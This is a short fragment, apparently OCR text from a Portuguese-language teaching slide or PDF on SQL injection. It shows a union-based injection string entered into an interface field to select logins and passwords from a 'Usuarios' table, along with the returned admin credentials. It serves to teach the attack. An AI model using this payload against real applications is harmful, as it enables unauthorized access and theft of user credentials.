 Input da interface
uva’UNION SELECT login, senha FROM Usuarios--
Union-based
• login: admin
• senha: Admin@21
Resultado da consulta
UNION